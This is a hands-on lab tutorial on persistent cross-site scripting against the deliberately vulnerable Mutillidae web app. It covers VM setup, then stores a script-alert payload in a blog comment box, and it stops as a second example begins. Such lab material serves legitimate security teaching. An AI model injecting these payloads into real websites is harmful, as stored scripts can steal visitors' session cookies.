(Mutillidae: Lesson 14)
{ Persistent Cross Site Scripting Injection #1 }
| Section 0. Background Information |
- What is Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is a Reflective Cross Site Scripting?
- The non-persistent (or reflected) cross-site scripting vulnerability is by far the most common type. These holes show up when the data provided by a web client, most commonly in HTTP query parameters or in HTML form submissions, is used immediately by server-side scripts to parse and display a page of results for and to that user, without properly sanitizing the request.
- What is a Persistent Cross Site Scripting
Injection?
- The persistent XSS vulnerability is a more devastating variant because the injection is actually permanently stored in the blog, message board, etc.
- Imagine if a sensitive website had a poor designer did not test for injections. A malicious person could simply put in a hidden cookie harvester script and sit back and watch there logs for SESSION cookies.
- Pre-Requisite Lab
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
- Note: Remote database access has been turned on to provide an additional vulnerability.
-
BackTrack: Lesson 1: Installing BackTrack 5 R1
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
-
BackTrack: Lesson 9: How To Install Firebug
- Note: Firebug integrates with Firefox to put a wealth of web development tools at your fingertips while you browse. You can edit, debug, and monitor CSS, HTML, and JavaScript live in any web page.
-
Mutillidae: Lesson 13: Reflected Cross Site Scripting Injection #1,
Man-In-The-Middle
- Note: If you have not completed the above lab, you will need to complete (Section 13. Prepare BackTrack CGI Cookie Script) before proceeding.
-
Mutillidae: Lesson 1: How to Install Mutillidae in Fedora 14
-
Lab
Notes
- In this lab we will do the following:
- Due to a purposeful bug in the add-to-your-blog.php code, we will use Persistent Cross Site Scripting Techniques to test for vulnerabilities.
- In the blog, we will store a windows alert popup box.
- In the blog, we will store an iframe.
- In the blog, we will store/capture UserID and Session Cookie Data.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Configure Fedora14 Virtual Machine Settings |

- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions

- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight Fedora14 - Mutillidae
- Click Edit virtual machine settings
- Instructions:


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2: Login to Fedora14 - Mutillidae |
- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Instructions:

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
- Instructions:
| Section 3: Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal
- Instructions:

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Instructions:

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
- Instructions:
| Section 4: Configure BackTrack Virtual Machine Settings |
- Start VMware Player
- Instructions
- For Windows 7
- Click Start Button
- Search for "vmware player"
- Click VMware Player
- For Windows XP
- Starts --> Programs --> VMware Player
- For Windows 7
- Instructions

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
| Section 5: Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
| Section 6: Open Console Terminal and Retrieve IP Address |

- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:

- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Mutillidae).
- Instructions:
| Section 7: Open Mutillidae |

- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser

- Instructions:
- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- Place the following URL in the Address
Bar
- Notes (FYI):

- Start Apache2
- Instructions:
- service apache2 start
- service apache2 status
- ps -eaf | grep apache2 | grep -v grep
- Note(FYI):
- Start up the apache2 webserver.
- Display the status of the apache2 webserver.
- See the processes of the apache2 webserver.
- Instructions:
| Section 8: Persistent Cross Site Script(XSS) Example #1 |


- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog
- Instructions:


- Basic Cross Site Scripting(XSS) Test
- Instructions:
- Place the below text in the comment
box.
- <script>alert("Hello")</script>
- Click the Save Blog Entry Button
- Place the below text in the comment
box.
- Notes (FYI):
- This is one of the most basic vulnerability tests to see if a windows alert popup is displayed.
- Instructions:


- View XSS Results
- Instructions:
- Click the OK Button
- Notes (FYI):
- This is a successful Cross Site Scripting(XSS) Test.
- Instructions:
- Navigate to View Blogs
- Instructions:
- Click the View Blogs Link
- Instructions:
- Show All Blog Entries
- Instructions:
- Select Show All
- Click the View Blog Entries Button

- Instructions:
- View XSS Results
- Instructions:
- Click the OK Button
- Notes (FYI):
- Notice that the XSS injection from earlier was stored in the blog.
- The storing of the XSS injection is what make this type of attack Persistent. Because it never goes away until somebody clues in and protects their website.

- Instructions:
- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection from the database.

- Instructions:
- Proceed with Database Reset
- Instructions:
- Click the OK Button
- Instructions:
| Section 9: Persistent Cross Site Script(XSS) Example #2 |
- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog
- Instructions:
